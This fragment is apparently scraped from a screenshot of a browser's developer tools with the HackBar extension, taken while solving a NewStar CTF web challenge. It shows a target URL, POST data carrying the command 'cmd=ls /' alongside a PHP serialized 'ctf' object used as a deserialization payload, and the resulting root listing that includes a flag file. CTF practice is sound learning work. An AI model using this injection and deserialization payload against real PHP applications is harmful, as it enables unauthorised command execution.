 bin dev etc flag flag.sh home lib media mnt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://150.158.160.64:27892/webweb520.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=ls /
&weber=O:3:"ctf":2:{s:4:"name";s:7:"newstar";s:4:"type";s:6:"winner";}